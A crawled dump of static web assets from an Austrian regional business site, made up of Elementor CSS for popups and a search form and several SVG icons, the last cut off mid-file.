.elementor-element.elementor-element-5917115b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2371{background-color:#00000085;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2371 .dialog-message{width:1000px;height:auto;}#elementor-popup-modal-2371 .dialog-close-button{display:flex;font-size:30px;}#elementor-popup-modal-2371 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-2371 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-2371 .dialog-close-button svg{fill:var( --e-global-color-secondary );}#elementor-popup-modal-2371 .dialog-close-button:hover i{color:var( --e-global-color-primary );}@media(max-width:1024px){.elementor-2371 .elementor-element.elementor-element-4a7db183 .uael-team-member-image img{width:120px;}.elementor-2371 .elementor-element.elementor-element-10eb8f73 .uael-team-member-image img{width:120px;}}@media(max-width:767px){.elementor-2371 .elementor-element.elementor-element-5c9565f8 > .elementor-element-populated{padding:50px 25px 50px 25px;}.elementor-2371 .elementor-element.elementor-element-6653c17{width:100%;}.elementor-2371 .elementor-element.elementor-element-4a7db183 .uael-team-member-image img{width:100px;}.elementor-2371 .elementor-element.elementor-element-10eb8f73 .uael-team-member-image img{width:100px;}.elementor-2371 .elementor-element.elementor-element-5917115b > .elementor-widget-container{margin:10px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2554.css?ver=1769564306
body_size: 213
content:
.elementor-2554 .elementor-element.elementor-element-ee7182c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2554 .elementor-element.elementor-element-ee7182c .elementor-search-form__container{min-height:50px;}.elementor-2554 .elementor-element.elementor-element-ee7182c .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-2554 .elementor-element.elementor-element-ee7182c .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-2554 .elementor-element.elementor-element-ee7182c .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-2554 .elementor-element.elementor-element-ee7182c .elementor-search-form__input, .elementor-2554 .elementor-element.elementor-element-ee7182c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-2554 .elementor-element.elementor-element-ee7182c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-2554 .elementor-element.elementor-element-ee7182c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}#elementor-popup-modal-2554{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2554 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2554 .dialog-close-button{display:flex;}#elementor-popup-modal-2554 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/icon-standort-blau.svg
body_size: 4415
content:
<svg xmlns="http://www.w3.org/2000/svg" id="uuid-f206cf0e-98ac-46e4-8164-eff6526afc60" viewBox="0 0 500 403.63"><path d="M461.31,309.68c24.5-31.25,38.69-68.2,38.69-107.93C500,90.31,388.09,0,250,0S0,90.31,0,201.76s111.94,201.87,250,201.87c56.6,0,108.85-15.24,150.72-40.83l82.92,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09l-31.35-77.13Z" fill="#2398bc"></path><path d="M44.16,191.98h-13.18v-63.98h13.18v63.98Z" fill="#fff"></path><path d="M108.45,191.98h-13.18v-27.42h-25.71v27.42h-13.18v-63.98h13.18v25.93h25.71v-25.93h13.18v63.98Z" fill="#fff"></path><path d="M143.65,168.56h-10.5v23.42h-13.18v-63.98h23.77c7.56,0,13.39,1.69,17.49,5.05,4.1,3.37,6.15,8.13,6.15,14.28,0,4.37-.94,8.01-2.83,10.92-1.89,2.92-4.75,5.24-8.59,6.97l13.84,26.15v.62h-14.15l-12-23.42ZM133.15,157.88h10.63c3.31,0,5.87-.84,7.69-2.53,1.82-1.68,2.72-4.01,2.72-6.97s-.86-5.39-2.57-7.12c-1.71-1.73-4.34-2.59-7.89-2.59h-10.59v19.2Z" fill="#fff"></path><path d="M251.85,191.98h-13.18l-25.66-42.1v42.1h-13.18v-63.98h13.18l25.71,42.19v-42.19h13.14v63.98Z" fill="#fff"></path><path d="M301.86,164.25h-25.31v17.14h29.71v10.59h-42.89v-63.98h42.8v10.68h-29.62v15.25h25.31v10.33Z" fill="#fff"></path><path d="M362.41,128v42.14c0,7-2.19,12.54-6.57,16.61-4.38,4.07-10.36,6.11-17.95,6.11s-13.4-1.98-17.8-5.93-6.64-9.39-6.72-16.3v-42.63h13.18v42.23c0,4.19,1,7.24,3.01,9.16,2.01,1.92,4.78,2.88,8.33,2.88,7.41,0,11.18-3.9,11.29-11.69v-42.58h13.23Z" fill="#fff"></path><path d="M411.72,164.25h-25.31v17.14h29.71v10.59h-42.89v-63.98h42.8v10.68h-29.62v15.25h25.31v10.33Z" fill="#fff"></path><path d="M447.53,168.56h-10.5v23.42h-13.18v-63.98h23.77c7.56,0,13.39,1.69,17.49,5.05,4.1,3.37,6.15,8.13,6.15,14.28,0,4.37-.94,8.01-2.83,10.92-1.89,2.92-4.75,5.24-8.59,6.97l13.84,26.15v.62h-14.15l-12-23.42ZM437.03,157.88h10.63c3.31,0,5.87-.84,7.69-2.53,1.82-1.68,2.72-4.01,2.72-6.97s-.86-5.39-2.57-7.12c-1.71-1.73-4.34-2.59-7.89-2.59h-10.59v19.2Z" fill="#fff"></path><path d="M59.52,263.19c0-2.49-.88-4.4-2.64-5.73-1.76-1.33-4.92-2.74-9.49-4.22-4.57-1.48-8.19-2.94-10.85-4.37-7.27-3.93-10.9-9.21-10.9-15.86,0-3.46.97-6.54,2.92-9.25,1.95-2.71,4.75-4.83,8.39-6.35,3.65-1.52,7.74-2.29,12.28-2.29s8.64.83,12.22,2.48c3.57,1.66,6.35,3.99,8.33,7.01,1.98,3.02,2.97,6.45,2.97,10.28h-13.18c0-2.93-.92-5.21-2.77-6.83s-4.44-2.44-7.78-2.44-5.73.68-7.51,2.04c-1.79,1.36-2.68,3.16-2.68,5.38,0,2.08,1.05,3.82,3.14,5.23,2.09,1.41,5.18,2.72,9.25,3.96,7.5,2.26,12.96,5.05,16.39,8.39s5.14,7.5,5.14,12.48c0,5.54-2.09,9.88-6.28,13.03-4.19,3.15-9.83,4.72-16.92,4.72-4.92,0-9.4-.9-13.45-2.7s-7.13-4.27-9.25-7.4c-2.12-3.13-3.19-6.77-3.19-10.9h13.23c0,7.06,4.22,10.59,12.66,10.59,3.13,0,5.58-.64,7.34-1.91s2.64-3.05,2.64-5.34Z" fill="#fff"></path><path d="M129.83,226.68h-19.6v53.31h-13.18v-53.31h-19.34v-10.68h52.12v10.68Z" fill="#fff"></path><path d="M168.2,266.8h-23.12l-4.39,13.18h-14.02l23.82-63.98h12.22l23.95,63.98h-14.02l-4.44-13.18ZM148.64,256.12h16l-8.04-23.95-7.95,23.95Z" fill="#fff"></path><path d="M244.66,279.98h-13.18l-25.66-42.1v42.1h-13.18v-63.98h13.18l25.71,42.19v-42.19h13.14v63.98Z" fill="#fff"></path><path d="M256.17,279.98v-63.98h19.69c5.62,0,10.66,1.27,15.1,3.8,4.44,2.53,7.9,6.14,10.39,10.81,2.49,4.67,3.74,9.98,3.74,15.93v2.94c0,5.95-1.22,11.24-3.67,15.86-2.45,4.63-5.9,8.22-10.35,10.77-4.45,2.55-9.48,3.84-15.07,3.87h-19.82ZM269.36,226.68v42.71h6.37c5.16,0,9.1-1.68,11.82-5.05,2.72-3.37,4.12-8.19,4.17-14.46v-3.38c0-6.5-1.35-11.43-4.04-14.79-2.7-3.35-6.64-5.03-11.82-5.03h-6.5Z" fill="#fff"></path><path d="M367.22,249.44c0,6.3-1.11,11.82-3.34,16.57-2.23,4.75-5.41,8.41-9.56,10.99-4.15,2.58-8.9,3.87-14.26,3.87s-10.03-1.27-14.19-3.82c-4.16-2.55-7.38-6.19-9.67-10.92-2.29-4.73-3.44-10.17-3.47-16.33v-3.16c0-6.3,1.14-11.84,3.41-16.63,2.27-4.79,5.48-8.47,9.62-11.03,4.15-2.56,8.88-3.85,14.22-3.85s10.07,1.28,14.22,3.85c4.15,2.56,7.35,6.24,9.62,11.03,2.27,4.79,3.41,10.32,3.41,16.59v2.86ZM353.86,246.54c0-6.71-1.2-11.81-3.6-15.29-2.4-3.49-5.83-5.23-10.28-5.23s-7.84,1.72-10.24,5.16c-2.4,3.44-3.62,8.49-3.65,15.14v3.12c0,6.53,1.2,11.6,3.6,15.21,2.4,3.6,5.86,5.41,10.37,5.41s7.82-1.74,10.2-5.21,3.57-8.53,3.6-15.18v-3.12Z" fill="#fff"></path><path d="M400.49,256.56h-10.5v23.42h-13.18v-63.98h23.77c7.56,0,13.39,1.69,17.49,5.05,4.1,3.37,6.15,8.13,6.15,14.28,0,4.37-.94,8.01-2.83,10.92-1.89,2.92-4.75,5.24-8.59,6.97l13.84,26.15v.62h-14.15l-12-23.42ZM389.99,245.88h10.63c3.31,0,5.87-.84,7.69-2.53,1.82-1.68,2.72-4.01,2.72-6.97s-.86-5.39-2.57-7.12c-1.71-1.73-4.34-2.59-7.89-2.59h-10.59v19.2Z" fill="#fff"></path><path d="M480.21,226.68h-19.6v53.31h-13.18v-53.31h-19.34v-10.68h52.12v10.68Z" fill="#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-18.svg
body_size: 185
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"><defs><style>.cls-1{fill:#008039;}</style></defs><g id="Layer_1" data-name="Layer 1"><polygon class="cls-1" points="131.36 446.16 334.63 242.89 334.57 428.25 446.16 316.67 446.15 53.84 183.34 53.84 71.75 165.43 257.11 165.37 53.84 368.64 131.36 446.16"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/icon-jobs.svg
body_size: 2456
content:
<svg xmlns="http://www.w3.org/2000/svg" id="uuid-de866d01-d081-48ff-b90e-08d53492e840" viewBox="0 0 500 403.63"><path d="M461.31,309.68c24.5-31.25,38.69-68.2,38.69-107.93C500,90.31,388.09,0,250,0S0,90.31,0,201.76s111.94,201.87,250,201.87c56.6,0,108.85-15.24,150.72-40.83l82.92,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09l-31.35-77.13Z" fill="#25c4ca"></path><path d="M168.92,178h13.18v44.3c0,4.07-.9,7.67-2.7,10.79s-4.34,5.53-7.62,7.23c-3.28,1.7-6.99,2.55-11.12,2.55-6.77,0-12.04-1.72-15.82-5.16-3.78-3.44-5.67-8.31-5.67-14.61h13.27c0,3.14.66,5.45,1.98,6.94s3.4,2.24,6.24,2.24c2.52,0,4.53-.86,6.02-2.59,1.49-1.73,2.24-4.19,2.24-7.38v-44.3Z" fill="#fff"></path><path d="M245.96,211.44c0,6.3-1.11,11.82-3.34,16.57-2.23,4.75-5.41,8.41-9.56,10.99-4.15,2.58-8.9,3.87-14.26,3.87s-10.03-1.27-14.19-3.82c-4.16-2.55-7.38-6.19-9.67-10.92-2.29-4.73-3.44-10.17-3.47-16.33v-3.16c0-6.3,1.14-11.84,3.41-16.63,2.27-4.79,5.48-8.47,9.62-11.03,4.15-2.56,8.88-3.85,14.22-3.85s10.07,1.28,14.22,3.85c4.15,2.56,7.35,6.24,9.62,11.03,2.27,4.79,3.41,10.32,3.41,16.59v2.86ZM232.6,208.54c0-6.71-1.2-11.81-3.6-15.29-2.4-3.49-5.83-5.23-10.28-5.23s-7.84,1.72-10.24,5.16c-2.4,3.44-3.62,8.49-3.65,15.14v3.12c0,6.53,1.2,11.6,3.6,15.21,2.4,3.6,5.86,5.41,10.37,5.41s7.82-1.74,10.2-5.21,3.57-8.53,3.6-15.18v-3.12Z" fill="#fff"></path><path d="M255.54,241.98v-63.98h22.41c7.76,0,13.65,1.49,17.67,4.46,4.01,2.97,6.02,7.33,6.02,13.07,0,3.14-.81,5.9-2.42,8.28-1.61,2.39-3.85,4.14-6.72,5.25,3.28.82,5.87,2.48,7.76,4.97,1.89,2.49,2.83,5.54,2.83,9.14,0,6.15-1.96,10.81-5.89,13.97-3.93,3.16-9.52,4.78-16.79,4.83h-24.87ZM268.72,204.8h9.76c6.65-.12,9.98-2.77,9.98-7.95,0-2.9-.84-4.99-2.53-6.26-1.69-1.27-4.34-1.91-7.98-1.91h-9.23v16.13ZM268.72,214.12v17.27h11.29c3.1,0,5.53-.74,7.27-2.22,1.74-1.48,2.61-3.52,2.61-6.13,0-5.86-3.03-8.83-9.1-8.92h-12.08Z" fill="#fff"></path><path d="M346.15,225.19c0-2.49-.88-4.4-2.64-5.73-1.76-1.33-4.92-2.74-9.49-4.22-4.57-1.48-8.19-2.94-10.85-4.37-7.27-3.93-10.9-9.21-10.9-15.86,0-3.46.97-6.54,2.92-9.25,1.95-2.71,4.75-4.83,8.39-6.35,3.65-1.52,7.74-2.29,12.28-2.29s8.64.83,12.22,2.48c3.57,1.66,6.35,3.99,8.33,7.01,1.98,3.02,2.97,6.45,2.97,10.28h-13.18c0-2.93-.92-5.21-2.77-6.83s-4.44-2.44-7.78-2.44-5.73.68-7.51,2.04c-1.79,1.36-2.68,3.16-2.68,5.38,0,2.08,1.05,3.82,3.14,5.23,2.09,1.41,5.18,2.72,9.25,3.96,7.5,2.26,12.96,5.05,16.39,8.39s5.14,7.5,5.14,12.48c0,5.54-2.09,9.88-6.28,13.03-4.19,3.15-9.83,4.72-16.92,4.72-4.92,0-9.4-.9-13.45-2.7s-7.13-4.27-9.25-7.4c-2.12-3.13-3.19-6.77-3.19-10.9h13.23c0,7.06,4.22,10.59,12.66,10.59,3.13,0,5.58-.64,7.34-1.91s2.64-3.05,2.64-5.34Z" fill="#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menu%CC%88-02-1.svg
body_size: 1382
content:
<svg xmlns="http://www.w3.org/2000/svg" width="500" height="500" viewBox="0 0 500 500"><g id="e64917ec-ce91-4413-b644-a6f7a6b22dd4" data-name="Layer 1"><path d="M461.31,357.87C485.8,326.62,500,289.66,500,249.94,500,138.49,388.09,48.18,250,48.18S0,138.49,0,249.94,111.94,451.82,250,451.82c56.6,0,108.85-15.25,150.72-40.84l82.93,34.25s6.41,2.62,9.69-.14c3.05-2.52-.68-10.09-.68-10.09Zm-90.23-38.95v1.37H184.93v-1.37a19.53,19.53,0,0,1,0-38.76v-1.37H371.08v1.37a19.53,19.53,0,0,1,0,38.76Zm17.45-47.49s-11.66-1.19-29.57-1.19H191.86s-12.68-.37-18.78,3.88a61.43,61.43,0,0,1-3.77-9.69L164,266.7c-.45,20-6.93,39.73-20,53.59H67C101.24,292,128.9,257.12,127.27,193c17.59,9.39,29.14,27.76,34.06,48.4h6a54.58,54.58,0,0,1,10.94-26h38.3v-26H231v26h34.82l-.41-39.48h72.57v33.77l45.84.81S418.23,234.81,388.53,271.43Z" style="fill:#fff"/><polygon points="278.67 212.81 298.13 212.81 331.3 212.81 331.3 185.82 278.67 185.82 278.67 212.81" style="fill:#fff"/><path d="M356.16,289.63a9.89,9.89,0,0,0-9.56,7.47H323.67a9.85,9.85,0,0,0-19.12,0H286.14a10.55,10.55,0,0,0-20.54,0H245.54a9.85,9.85,0,0,0-19.11,0H206.08a9.9,9.9,0,1,0,0,4.88h20.35a9.85,9.85,0,0,0,19.11,0H265.6a10.55,10.55,0,0,0,20.54,0h18.41a9.86,9.86,0,0,0,19.12,0H346.6a9.89,9.89,0,1,0,9.56-12.35ZM196.52,304.56a5,5,0,1,1,5-5A5,5,0,0,1,196.52,304.56Zm39.46,0a5,5,0,1,1,5-5A5,5,0,0,1,236,304.56Zm39.89.68a5.7,5.7,0,1,1,5.69-5.7A5.71,5.71,0,0,1,275.87,305.24Zm38.24-.68a5,5,0,1,1,5-5A5,5,0,0,1,314.11,304.56Zm42.05,0a5,5,0,1,1,5-5A5,5,0,0,1,356.16,304.56Z" style="fill:#fff"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-06.svg
body_size: 7373
content:
<svg xmlns="http://www.w3.org/2000/svg" id="a0b70449-9224-4242-9dcc-debc074736d7" data-name="Layer 1" width="500" height="500" viewBox="0 0 500 500"><path d="M412.15,477.52a4.91,4.91,0,0,1-4.9,4.91H401.8a4.9,4.9,0,0,1-4.9-4.91v-5.45a4.9,4.9,0,0,1,4.9-4.9h5.45a4.91,4.91,0,0,1,4.9,4.9Zm-21.25,0a4.91,4.91,0,0,1-4.91,4.91h-5.44a4.91,4.91,0,0,1-4.91-4.91v-5.45a4.9,4.9,0,0,1,4.91-4.9H386a4.91,4.91,0,0,1,4.91,4.9Zm-21.26,0a4.9,4.9,0,0,1-4.89,4.91h-5.46a4.91,4.91,0,0,1-4.91-4.91v-5.45a4.91,4.91,0,0,1,4.91-4.9h5.46a4.9,4.9,0,0,1,4.89,4.9Zm68-82H422.37l-3.69,59.9-47-10.38-23.16,11.72V496h94V475.17Z" style="fill:#fff"></path><polygon points="341.74 495.92 337.8 410.11 333.54 410.11 330.19 495.92 341.74 495.92" style="fill:#fff"></polygon><path d="M338.43,385.18c2.06,0,3.74-2.19,3.74-4.25l-3.65-41.07c0-2.07,0-4.52-2.08-4.52H336c-2.07,0-2.24,2.45-2.24,4.52l-3.5,41.07c0,2.06,1.69,4.25,3.74,4.25Z" style="fill:#fff"></path><path d="M387.51,429.26l.27-.41c1.1-1.76-.85-3.22-2.59-4.32l-32.75-25c-1.73-1.11-4.48-.88-5.59.86l-2.41,3.77c-1.11,1.73-.16,4.33,1.58,5.44l36.59,19c1.73,1.11,3.79,2.41,4.9.68" style="fill:#fff"></path><path d="M286.15,428.85l.27.41c1.1,1.73,3.17.42,4.92-.69l36.58-19c1.73-1.1,2.68-3.68,1.57-5.43l-2.41-3.77c-1.11-1.74-3.85-2-5.59-.85l-32.74,25c-1.75,1.1-3.71,2.56-2.6,4.32" style="fill:#fff"></path><path d="M341.71,397a5.75,5.75,0,1,1-5.75-5.74,5.75,5.75,0,0,1,5.75,5.74" style="fill:#fff"></path><polyline points="-0.03 495.99 500 495.99 500 491.99 -0.03 491.99" style="fill:#fff"></polyline><rect x="24.64" y="484.05" width="1.7" height="9.11" style="fill:#fff"></rect><path d="M30.34,483.33l.11-.22v0c0-.07.06-.14.1-.21l0-.05.07-.19,0-.08a1.77,1.77,0,0,1,.06-.17.24.24,0,0,1,0-.09c0-.06,0-.11,0-.18s0-.06,0-.1a.75.75,0,0,0,0-.16s0-.08,0-.12l0-.14s0-.1,0-.15a.5.5,0,0,0,0-.12,1.09,1.09,0,0,0,0-.18.34.34,0,0,0,0-.1c0-.1,0-.19,0-.28s0-.19,0-.29a.38.38,0,0,0,0-.1,1,1,0,0,0,0-.17.59.59,0,0,0,0-.13c0-.05,0-.1,0-.14l0-.15s0-.08,0-.12a.75.75,0,0,0,0-.16s0-.07,0-.1,0-.12,0-.18a.24.24,0,0,1,0-.08c0-.07,0-.13-.07-.2l0-.05a1.8,1.8,0,0,0-.08-.21.06.06,0,0,1,0,0,1.6,1.6,0,0,1-.1-.23,0,0,0,0,1,0,0,5.49,5.49,0,1,0-.12,5s0,0,0,0" style="fill:#fff"></path><polygon points="11.94 492.94 8.03 492.94 8.65 480.73 11.32 480.73 11.94 492.94" style="fill:#fff"></polygon><path d="M20,473.11a10,10,0,1,1-10-10,10,10,0,0,1,10,10" style="fill:#fff"></path><rect x="147.02" y="484.05" width="1.7" height="9.11" style="fill:#fff"></rect><path d="M152.72,483.33l.1-.22,0,0,.09-.21a.08.08,0,0,0,0-.05c0-.06.05-.13.08-.19a.24.24,0,0,1,0-.08l.06-.17a.94.94,0,0,1,0-.09c0-.06,0-.11,0-.18l0-.1a.76.76,0,0,0,0-.16l0-.12c0-.05,0-.09,0-.14s0-.1,0-.15,0-.08,0-.12,0-.12,0-.18a.34.34,0,0,0,0-.1v-.57a.38.38,0,0,0,0-.1c0-.05,0-.12,0-.17s0-.09,0-.13,0-.1,0-.14,0-.1,0-.15l0-.12a.76.76,0,0,0,0-.16l0-.1a1.21,1.21,0,0,0-.05-.18.24.24,0,0,0,0-.08l-.06-.2a.08.08,0,0,1,0-.05,1.8,1.8,0,0,1-.08-.21s0,0,0,0-.07-.15-.1-.23a0,0,0,0,0,0,0,5.49,5.49,0,1,0-.12,5l0,0" style="fill:#fff"></path><polygon points="161.77 492.94 157.86 492.94 158.49 480.73 161.15 480.73 161.77 492.94" style="fill:#fff"></polygon><path d="M169.83,473.11a10,10,0,1,1-10-10,10,10,0,0,1,10,10" style="fill:#fff"></path><path d="M32.72,463v30.46H68.17V463l-18.46-8.33ZM48.24,491.2H44.37v-6h3.87Zm0-8.34H44.37v-6h3.87Zm0-7.58H44.37v-6h3.87Zm13.49-6h3.88v6H61.73Zm0,7.58h3.88v6H61.73Zm-5.79-7.58h3.88v6H55.94Zm0,7.58h3.88v6H55.94Zm0,8.34h9.67v6H55.94Zm-5.79-15.92H54v6H50.15Zm0,7.58H54v6H50.15Zm0,8.34H54v6H50.15Z" style="fill:#fff"></path><rect x="456.84" y="477.93" width="3.06" height="15.64" style="fill:#fff"></rect><path d="M470,469.71h-9.19v9.44H470v-9.44Zm-1.68,7.71h-5.82v-6h5.82Z" style="fill:#fff"></path><rect x="483.32" y="485.95" width="3.07" height="8.67" style="fill:#fff"></rect><path d="M482.41,463.69h-9.19v9.43h9.19v-9.43Zm-1.69,7.7h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M489.44,463.69h-9.18v9.43h9.18v-9.43Zm-1.69,7.7H482v-6h5.8Z" style="fill:#fff"></path><path d="M496.48,463.69h-9.19v9.43h9.19v-9.43Zm-1.68,7.7H489v-6h5.82Z" style="fill:#fff"></path><path d="M482.41,470.36h-9.19v9.44h9.19v-9.44Zm-1.69,7.7h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M489.44,470.36h-9.18v9.44h9.18v-9.44Zm-1.69,7.7H482v-6h5.8Z" style="fill:#fff"></path><path d="M496.48,470.36h-9.19v9.44h9.19v-9.44Zm-1.68,7.7H489v-6h5.82Z" style="fill:#fff"></path><path d="M482.41,477.5h-9.19v9.44h9.19V477.5Zm-1.69,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M489.44,477.5h-9.18v9.44h9.18V477.5Zm-1.69,7.71H482v-6h5.8Z" style="fill:#fff"></path><path d="M496.48,477.5h-9.19v9.44h9.19V477.5Zm-1.68,7.71H489v-6h5.82Z" style="fill:#fff"></path><path d="M69.8,493.43H88V468.75H69.8Zm14.72-21.8h1.94v3.65H84.52Zm0,5.23h1.94v6H84.52Zm-2.94-5.23h1.94v3.65H81.58Zm0,5.23h1.94v6H81.58Zm-2.94-5.23h2v3.65h-2Zm0,5.23h2v6h-2Zm-2.94-5.23h1.94v3.65H75.7Zm0,5.23h1.94v6H75.7Zm-2.93-5.23H74.7v3.65H72.77Zm0,5.23H74.7v6H72.77Z" style="fill:#fff"></path><path d="M89.53,460.11v33.32h29.62V460.11l-14.81-5.47Zm6.71,9.17h3.88v6H96.24Zm0,7.58h3.88v6H96.24Zm9.67,14.34H96.24v-6h9.67Zm0-8.34H102v-6h3.88Zm7.7-13.58h3.89v6h-3.89Zm0,7.58h3.89v6h-3.89Zm0,8.34h3.89v6h-3.89Zm-5.79-15.92h3.89v6h-3.89Zm0,7.58h3.89v6h-3.89Zm0,8.34h3.89v6h-3.89Zm-1.91-9.92H102v-6h3.88Z" style="fill:#fff"></path><polygon points="68.17 462.97 49.71 454.64 32.72 462.97 32.72 493.43 68.17 493.43 68.17 462.97" style="fill:#fff"></polygon><path d="M129.71,479.52c.07-1.57,1.38-1.79,1.51-3,.56-5.26-6.78-4.88-6.37-.16.12,1.34,1.27,1.5,1.34,3s-1.81,4.13-2.35,6a38.44,38.44,0,0,0-1.17,7.21c4.43,1.47,7.08,1.08,10.73,0a60.21,60.21,0,0,0-1.17-7.21C131.82,483.85,129.66,480.79,129.71,479.52Zm-3.53,4.86c-1.37,3.21.13,8.61-1.9,7.55a23.22,23.22,0,0,1,1.76-9.36C128,478.42,127,482.57,126.18,484.38Zm1.16-10.08c-.89.4-1.46,2.23-1.62,1.48,0,0,.26-1.91,1.55-2.27S128.24,473.9,127.34,474.3Z" style="fill:#fff"></path><path d="M185.77,479.52c.07-1.57,1.38-1.79,1.51-3,.56-5.26-6.78-4.88-6.37-.16.11,1.34,1.27,1.5,1.34,3s-1.82,4.13-2.35,6a38.44,38.44,0,0,0-1.17,7.21c4.42,1.47,7.08,1.08,10.73,0a60.22,60.22,0,0,0-1.18-7.21C187.87,483.85,185.71,480.79,185.77,479.52Zm-3.53,4.86c-1.38,3.21.13,8.61-1.91,7.55a23.22,23.22,0,0,1,1.76-9.36C184,478.42,183,482.57,182.24,484.38Zm1.16-10.08c-.9.4-1.46,2.23-1.63,1.48,0,0,.27-1.91,1.56-2.27S184.29,473.9,183.4,474.3Z" style="fill:#fff"></path><path d="M204.75,484.14c-.47-1.78-3-5.3-2.91-6.77.08-1.8,1.59-2.07,1.75-3.47.64-6.08-7.82-5.64-7.35-.2.14,1.56,1.47,1.74,1.55,3.48s-2.1,4.77-2.71,7a43.62,43.62,0,0,0-1.35,8.32c5.1,1.69,8.16,1.24,12.37,0A71.81,71.81,0,0,0,204.75,484.14Zm-7-1.16c-1.59,3.69.14,9.92-2.2,8.69a26.81,26.81,0,0,1,2-10.79C199.82,476.1,198.69,480.89,197.78,483Zm1.34-11.63c-1,.46-1.69,2.58-1.88,1.71,0,0,.31-2.2,1.79-2.61S200.15,470.89,199.12,471.35Z" style="fill:#fff"></path><path d="M455.93,455.89h-9.18v9.44h9.18v-9.44Zm-1.68,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M463,455.89h-9.2v9.44H463v-9.44Zm-1.7,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M470,455.89h-9.19v9.44H470v-9.44Zm-1.68,7.71h-5.82v-6h5.82Z" style="fill:#fff"></path><path d="M455.93,462.56h-9.18V472h9.18v-9.45Zm-1.68,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M463,462.56h-9.2V472H463v-9.45Zm-1.7,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M470,462.56h-9.19V472H470v-9.45Zm-1.68,7.71h-5.82v-6h5.82Z" style="fill:#fff"></path><path d="M455.93,469.71h-9.18v9.44h9.18v-9.44Zm-1.68,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path><path d="M463,469.71h-9.2v9.44H463v-9.44Zm-1.7,7.71h-5.81v-6h5.81Z" style="fill:#fff"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-01.svg
body_size: 6451
content:
<svg xmlns="http://www.w3.org/2000/svg" id="a0f79403-d120-4ce5-94b5-b7e273f0a795" data-name="Layer 1" width="500" height="500" viewBox="0 0 500 500"><polyline points="7.15 494.2 500 494.2 500 490.26 7.15 490.26" style="fill:#fff"></polyline><rect x="7.75" y="496.7" width="2.17" height="2.42" style="fill:#fff"></rect><rect x="2.92" y="496.7" width="2.17" height="2.42" style="fill:#fff"></rect><rect x="208.43" y="499.12" width="2.17" height="2.42" style="fill:#fff"></rect><path d="M363.8,461.63c.16-3.52,3.1-4,3.38-6.76,1.26-11.82-15.2-11-14.29-.38.27,3,2.86,3.37,3,6.77.17,3.64-4.06,9.27-5.26,13.53A86.53,86.53,0,0,0,348,491c9.93,3.3,15.89,2.43,24.06,0-.88-6-1.11-10.5-2.63-16.18C368.53,471.33,363.67,464.47,363.8,461.63Zm-7.91,10.9c-3.09,7.19.28,19.3-4.28,16.92,0,0-.47-11.43,4-21C359.86,459.16,357.66,468.46,355.89,472.53Zm2.59-22.61c-2,.89-3.27,5-3.64,3.33,0,0,.6-4.29,3.49-5.1S360.5,449,358.48,449.92Z" style="fill:#fff"></path><path d="M439.44,461.63c.16-3.52,3.1-4,3.39-6.76,1.26-11.82-15.2-11-14.29-.38.27,3,2.86,3.37,3,6.77.16,3.64-4.07,9.27-5.26,13.53A86.53,86.53,0,0,0,423.66,491c9.92,3.3,15.88,2.43,24.06,0-.89-6-1.12-10.5-2.63-16.18C444.17,471.33,439.32,464.47,439.44,461.63Zm-7.9,10.9c-3.09,7.19.28,19.3-4.28,16.92,0,0-.47-11.43,3.95-21C435.51,459.16,433.3,468.46,431.54,472.53Zm2.59-22.61c-2,.89-3.28,5-3.64,3.33,0,0,.6-4.29,3.49-5.1S436.14,449,434.13,449.92Z" style="fill:#fff"></path><path 